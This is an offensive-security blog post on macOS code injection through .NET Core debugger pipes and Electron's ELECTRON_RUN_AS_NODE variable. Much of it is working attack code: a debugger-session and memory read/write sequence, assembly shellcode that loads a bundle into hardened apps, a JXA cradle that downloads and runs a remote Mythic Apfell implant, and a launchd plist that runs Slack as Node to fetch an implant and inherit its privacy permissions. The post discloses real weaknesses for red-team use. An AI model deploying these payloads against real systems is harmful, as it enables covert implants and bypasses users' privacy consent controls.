MacOS Injection via Third-Party Frameworks

Since joining the TrustedSec AETR team, I have been spending a bit of time looking at tradecraft for MacOS environments, which, unfortunately for us attackers, are getting tougher to attack compared to their Windows peers. With privacy protection, sandboxing, and endless entitlement dependencies, operating via an implant on a MacOS-powered device can be a minefield.
Process injection is one example of the post-exploitation kill chain that Apple has put considerable effort into locking down. Historically, we used to be able to call task_for_pid on a target process, retrieve its Mach port, and begin the mach_vm_ dance to allocate and read/write memory. Fast-forward to today, and these APIs have been heavily restricted, with only the root user permitted to call these functions. That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even the root user peering into their memory.
In this post, we are going to take a look at a couple of interesting methods of leveraging third-party technologies to achieve our code injection goals. For us, this translates to running code in the context of a target application without having to resort to disabling System Integrity Protection (SIP).
Note: Both of the techniques shown in this post are not specific to MacOS. They will work on Linux and Windows systems just fine, but this post focuses on their impact to MacOS due to the restrictions Apple implements on process injection.
Let's kick off by looking at a technology that should be familiar to us all, .NET Core.
.NET Core
Microsoft's .NET Core framework is a popular cross-platform runtime and software development kit (SDK) for developing applications in our favorite .NET language. One of the more popular applications powered by the .NET Core runtime is the cross-platform version of PowerShell, which will act as our initial testbed for this post.

To show the complications that we face when trying to inject into such a process on MacOS, let's try the traditional way of injecting via the task_for_pid API. A simple way to do this is using:
kern_return_t kret;mach_port_t task;kret = task_for_pid(mach_task_self(), atoi(argv[1]), &task);if (kret!=KERN_SUCCESS){printf("task_for_pid() failed: %s!\n",mach_error_string(kret));} else {printf("task_for_pid() succeeded\n");}
When run against our target PowerShell process, we receive the expected error:
But what about if we run as root? Well, if we try against an application without the hardened runtime flag, we see that this works just fine:

But as soon as we start targeting an application signed with the hardened runtime flag, we run into the same familiar error:

What happens if we use something like lldb, which holds the powerful entitlement of com.apple.security.cs.debugger? Well, as a non-root user attempting to access a non-hardened process, we have more success, but we are also greeted with a nice dialog warning the target of our presence, making this impractical for a stealthy approach:


And again, even if we are running lldb as root, we cannot debug a process using the hardened runtime:
In summary, this means that we can only inject into our .NET Core process if we are root and the process has not been signed with the hardened runtime flag.
With Apple's APIs being useless to us at this point without a nice vulnerability, how else can we gain control over our target .NET Core process? To understand this, we should take a closer look at the runtime source, which is available here.
.NET Core Debugging
Let's start at the beginning and try to understand just how a debugger such as Visual Studio Code is able to interact with a .NET Core process.
If we take a look at the .NET Core source code within dbgtransportsession.cpp, which is responsible for handling debugger to debugee communication, we can see that a series of named pipes are created within the function DbgTransportSession::Init.
These pipes in the case of MacOS (and *nix) are FIFO named pipes created using the following code:
if (mkfifo(m_inPipeName, S_IRWXU) == -1){return false;}unlink(m_outPipeName);if (mkfifo(m_outPipeName, S_IRWXU) == -1){unlink(m_inPipeName);return false;}
To see this in action, we can start up PowerShell and see that two named pipes are created within the current user's $TMPDIRwith the PID and inor outappended:

With the location and purpose of the named pipes understood, how do we communicate with our target process? The answer to this lies within the method DbgTransportSession::TransportWorker, which handles incoming connections from a debugger.
Walking through the code, we see that the first thing a debugger is required to do is to create a new debugging session. This is done by sending a message via theout pipe beginning with a MessageHeader struct, which we can grab from the .NET source:
struct MessageHeader{MessageType m_eType; // Type of message this isDWORD m_cbDataBlock; // Size of data block that immediately follows this header (can be zero)DWORD m_dwId; // Message ID assigned by the sender of this messageDWORD m_dwReplyId; // Message ID that this is a reply to (used by messages such as MT_GetDCB)DWORD m_dwLastSeenId; // Message ID last seen by sender (receiver can discard up to here from send queue)DWORD m_dwReserved; // Reserved for future expansion (must be initialized to zero and// never read)union {struct {DWORD m_dwMajorVersion; // Protocol version requested/acceptedDWORD m_dwMinorVersion;} VersionInfo;...} TypeSpecificData;BYTE m_sMustBeZero[8];}
In the case of a new session request, this struct is populated as follows:
static const DWORD kCurrentMajorVersion = 2;static const DWORD kCurrentMinorVersion = 0;// Set the message type (in this case, we're establishing a session)sSendHeader.m_eType = MT_SessionRequest;// Set the versionsSendHeader.TypeSpecificData.VersionInfo.m_dwMajorVersion = kCurrentMajorVersion;sSendHeader.TypeSpecificData.VersionInfo.m_dwMinorVersion = kCurrentMinorVersion;// Finally set the number of bytes which follow this headersSendHeader.m_cbDataBlock = sizeof(SessionRequestData);
Once constructed, we send this over to the target using the write syscall:
write(wr, &sSendHeader, sizeof(MessageHeader));Following our header, we need to send over a sessionRequestData struct, which contains a GUID to identify our session:
// All '9' is a GUID.. right?memset(&sDataBlock.m_sSessionID, 9, sizeof(SessionRequestData));// Send over the session request datawrite(wr, &sDataBlock, sizeof(SessionRequestData));
Upon sending over our session request, we read from the out pipe a header that will indicate if our request to establish whether a debugger session has been successful or not:
read(rd, &sReceiveHeader, sizeof(MessageHeader));All being well, at this stage we have established a debugger session with our target. So what functionality is available to us now that we can talk to the target process? Well, if we review the types of messages that the runtime exposes, we see two interesting primitives, MT_ReadMemory and MT_WriteMemory.
These messages do exactly as you would expect—they allow us to read and write to the target process's memory. The important consideration here is that we can read and write memory outside of the typical MacOS API calls, giving us a backdoor into a .NET Core process's memory.
Let's start with attempting to read some memory from a target process. As with our session creation, we craft a header with:
// We increment this for each requestsSendHeader.m_dwId++;// This needs to be set to the ID of our previous responsesSendHeader.m_dwLastSeenId = sReceiveHeader.m_dwId;// Similar to above, this indicates which ID we are responding tosSendHeader.m_dwReplyId = sReceiveHeader.m_dwId;// The type of request we are makingsSendHeader.m_eType = MT_ReadMemory;// How many bytes will follow this headersSendHeader.m_cbDataBlock = 0;
This time, however, we also provide an address that we would like to read from the target:
// Address to read fromsSendHeader.TypeSpecificData.MemoryAccess.m_pbLeftSideBuffer = (PBYTE)addr;// Number of bytes to readsSendHeader.TypeSpecificData.MemoryAccess.m_cbLeftSideBuffer = len;

Let's test how this works against something like PowerShell by allocating some unmanaged memory using:
[System.Runtime.InteropServices.Marshal]::StringToHGlobalAnsi("HAHA, MacOS be protectin' me!")We see that we can easily read this memory using the proof of concept (POC) code found here. And the result:
Of course, we can also do the opposite, by injecting into PowerShell using the MT_WriteMemory command to overwrite memory:

The POC code used to do this can be found here.
.NET Core Code execution
With our focus on injecting code into PowerShell, how can we turn our read/write primitive into code execution? We also need to consider that we do not have the ability to change memory protection, meaning that we can only write to pages of memory marked writeable and executable if we want to introduce something like shellcode.
In this situation we have a few options, but for our simple POC, let's go with identifying an RWX page of memory and hosting our shellcode there. Of course, Apple has restricted our ability to enumerate the address space of a remote process. We do, however, have access to vmmap (thanks to Patrick Wardle, who shows this technique being used by TaskExplorer in his post here), which contains a number of entitlements, including the coveted com.apple.system-task-ports entitlement that allows the tool to access a target Mach port.
If we execute vmmap -p [PID] against PowerShell, we see a number of interesting regions of memory suitable for hosting our code, highlighted below with 'rwx/rwx' permissions:
Now that we know the address of where we will inject our shellcode, we need to find a place we can write to that will trigger our code execution. Function pointers make an ideal candidate here, and it does not take long to spot a number of candidates. The one we will go with is to overwrite a pointer within the Dynamic Function Table (DFT), which is used by the .NET Core runtime to provide helper functions for JIT compilation. A list of supported function pointers can be found within jithelpers.h.
Finding a pointer to the DFT is actually straightforward, especially if we use the mimikatz-esque signature hunting technique to search through libcorclr.dll for a reference to the symbol _hlpDynamicFuncTable, which we can dereference:
All that is left to do is to find an address from which to start our signature search. To do this, we leverage another exposed debugger function, MT_GetDCB. This returns a number of useful bits of information on the target process, but for our case, we are interested in a field returned containing the address of a helper function, m_helperRemoteStartAddr. Using this address, we know just where libcorclr.dll is located within the target process memory and we can start our search for the DFT.
Now that we have all the pieces we need to inject and execute our code, let's attempt to write some shellcode to an RWX page of memory and transfer code execution via the DFT. Our shellcode in this case will be quite straightforward by simply showing a message on the PowerShell prompt before returning execution back to the CLR (hopefully avoiding a crash):
[BITS 64]section .text_start:; Avoid running multiple timescmp byte [rel already_run], 1je skip; Save our regspush raxpush rbxpush rcxpush rdxpush rbppush rsipush rdi; Make our write() syscallmov rax, 0x2000004mov rdi, 1lea rsi, [rel msg]mov rdx, msg.lensyscall; Restore our regspop rdipop rsipop rbppop rdxpop rcxpop rbxpop raxmov byte [rel already_run], 1skip:; Return execution (patched in later by our loader)mov rax, 0x4141414141414141jmp raxmsg: db 0xa,0xa,'WHO NEEDS AMSI?? ;) Injection test by @_xpn_',0xa,0xa.len: equ $ - msgalready_run: db 0
With our shellcode crafted, let's put everything together and see how this looks when executed:
The full POC code used to inject into PowerShell can be found here.
Does the Hardened Runtime Stop This?
So now that we have the ability to inject into a .NET Core process, the obvious question is... does the hardened runtime stop this? From what I have seen, setting the hardened runtime flag has no impact on debugging pipes being exposed to us, which means that apps that are signed along with the hardened runtime flag still expose the IPC debug functionality required for this type of injection to occur.
For example, let's take another popular application that has been signed, notarized, and has the hardened runtime flag enabled, Fiddler:
Here we find the hardened runtime flag set, but as we can see, starting the application still results in debug pipes being created:

Let's make sure that everything still works as expected by attempting to injecting some shellcode into Fiddler. This time, we will do something a bit more useful and inject the Apfell implant from Cody Thomas' Mythic framework into the victim process.
There are several ways to do this, but to keep things simple, we will use the wNSCreateObjectFileImageFromMemory method to load a bundle from disk:
[BITS 64]NSLINKMODULE_OPTION_PRIVATE equ 0x2section .text_start:cmp byte [rel already_run], 1je skip; Update our flag so we don't run every timemov byte [rel already_run], 1; Store registers for later restorepush raxpush rbxpush rcxpush rdxpush rbppush rsipush rdipush r8push r9push r10push r11push r12push r13push r14push r15sub rsp, 16; call mallocmov rdi, [rel BundleLen]mov rax, [rel malloc]call raxmov qword [rsp], rax; open the bundlelea rdi, [rel BundlePath]mov rsi, 0mov rax, 0x2000005syscall; read the rest of the bundle into alloc memorymov rsi, qword [rsp]mov rdi, raxmov rdx, [rel BundleLen]mov rax, 0x2000003syscallpop rdiadd rsp, 8; Then we need to start loading our bundlesub rsp, 16lea rdx, [rsp]mov rsi, [rel BundleLen]mov rax, [rel NSCreateObjectFileImageFromMemory]call raxmov rdi, qword [rsp]lea rsi, [rel symbol]mov rdx, NSLINKMODULE_OPTION_PRIVATEmov rax, [rel NSLinkModule]call raxadd rsp, 16lea rsi, [rel symbol]mov rdi, raxmov rax, [rel NSLookupSymbolInModule]call raxmov rdi, raxmov rax, [rel NSAddressOfSymbol]call rax; Call our bundle exported functioncall rax; Restore previous registerspop r15pop r14pop r13pop r12pop r11pop r10pop r9pop r8pop rdipop rsipop rbppop rdxpop rcxpop rbxpop rax; Return executionskip:mov rax, [rel retaddr]jmp raxsymbol: db '_run',0x0already_run: db 0; Addresses updated by launcherretaddr: dq 0x4141414141414141malloc: dq 0x4242424242424242NSCreateObjectFileImageFromMemory: dq 0x4343434343434343NSLinkModule: dq 0x4444444444444444NSLookupSymbolInModule: dq 0x4545454545454545NSAddressOfSymbol: dq 0x4646464646464646BundleLen: dq 0x4747474747474747; Path where bundle is stored on diskBundlePath: resb 0x20
The Bundle we will load acts as a very simple JXA execution cradle:
#include <stdio.h>#include <pthread.h>#import <Foundation/Foundation.h>#import <OSAKit/OSAKit.h>void threadStart(void* param) {OSAScript *scriptNAME= [[OSAScript alloc] initWithSource:@"eval(ObjC.unwrap( $.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('http://127.0.0.1:8111/apfell-4.js')), $.NSUTF8StringEncoding)));" language:[OSALanguage languageForName:@"JavaScript"] ];NSDictionary * errorDict = nil;NSAppleEventDescriptor * returnDescriptor = [scriptNAME executeAndReturnError: &errorDict];}int run(void) {#ifdef STEAL_THREADthreadStart(NULL);#elsepthread_t thread;pthread_create(&thread, NULL, &threadStart, NULL);#endif}
If we now follow the exact same steps as before to achieve our code injection, targeting Fiddler's .NET Core WebUI process, we see that we are able to inject the Apfell implant within a hardened process without any issue and spawn an implant:
The POC code for injecting the Apfell implant can be found here.
OK, so now that we see just how useful these hidden functions of a runtime can be, is this an isolated case with .NET Core? Fortunately not. Let's take a look at another framework that is found scattered throughout Apple’s App Store... Electron.
Electron Hijacking
As we all know by now, Electron is a framework that allows web applications to be ported to the desktop and is used to safely store RAM until it is needed later.
How then can we go about executing code within a signed and hardened Electron app? Introducing the environment variable: ELECTRON_RUN_AS_NODE.
This environment variable is all it takes to turn an Electron application into a regular old NodeJS REPL. For example, let's take a popular application from the App Store, such as Slack, and launch the process with the ELECTRON_RUN_AS_NODE environment variable set:

You will see that this also works with Visual Studio Code:

Discord...

and even BloodHound:

I would love to say that this is some l33t 0day, but it is actually published right there in the documentation (https://www.electronjs.org/docs/api/environment-variables#electron_run_as_node).
So, what does this mean for us? Again, on a MacOS environment, this means that, should an application be of interest, or privacy controls (Transparency, Consent, and Control, or TCC) be permitted against an Electron application, we can trivially execute the signed and hardened process along with the ELECTRON_RUN_AS_NODE environment variable and simply pass our NodeJS code to be executed.
Let's take Slack (although any Electron app will work fine) and attempt to leverage its commonly permitted access to areas like Desktop and Documents to work around TCC. With MacOS, a child process will inherit the TCC permissions from a parent process, so this means that we can use NodeJS to spawn a child process, such as Apfell's implant, which will inherit all those nice permitted privacy toggles granted by the user.
To do this, we are going to use launchd to spawn our Electron process using a plist like this:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>EnvironmentVariables</key><dict><key>ELECTRON_RUN_AS_NODE</key><string>true</string></dict><key>Label</key><string>com.xpnsec.hideme</string><key>ProgramArguments</key><array><string>/Applications/Slack.app/Contents/MacOS/Slack</string><string>-e</string><string>const { spawn } = require("child_process"); spawn("osascript", ["-l","JavaScript","-e","eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('http://stagingserver/apfell.js')), $.NSUTF8StringEncoding)));"]);</string></array><key>RunAtLoad</key><true/></dict></plist>
Then we can task launchd to load our plist and start Slack using the ELECTRON_RUN_AS_NODE environment variable, executing Apfell via OSAScript:
launchctl load /tmp/loadme.plist
If everything goes well, you will be kicked back a shell, as expected:

Normally, at this point you would expect to see privacy prompts being shown to the user when we request something like ~/Downloads, but as we are now spawned as a child of Slack, we can use its inherited privacy permissions:
And, of course, if you are requesting access to anything without prior permission granted...we can let the legitimate app take the fall:
So, there we have it, a few different methods for working around MacOS process injection restrictions by leveraging functionality exposed by third-party frameworks. Numerous applications are exposed to these kinds of injection techniques, which is surprising given the restrictions that Apple imposes on the MacOS ecosystem. But the hope is that by exposing these techniques, we can help redteamers bring back some injection to their MacOS post-exploitation playbook.
Written by Adam Chester (@_xpn_)